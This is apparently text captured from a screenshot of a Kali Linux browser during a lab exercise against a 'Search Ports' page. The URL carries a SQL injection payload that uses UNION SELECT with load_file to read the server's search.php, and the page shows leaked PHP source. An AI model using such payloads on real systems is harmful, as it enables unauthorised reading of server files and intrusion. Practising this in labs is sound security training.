 Search Ports
94.237.54.50:56949/search.php?port_code=cnm'+union+select+1%2Cload_file('%2Fvar%2Fwww%2Fhtml%2Fsearch.php')%2C3%2C4--+-
140%
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search for a port: Search
Port Code Port City Port Volume
Search for a port: Search
3 4
Port Code Port City Port Volume
".$row[1]." ".$row[2]." ".$row[3]."
啊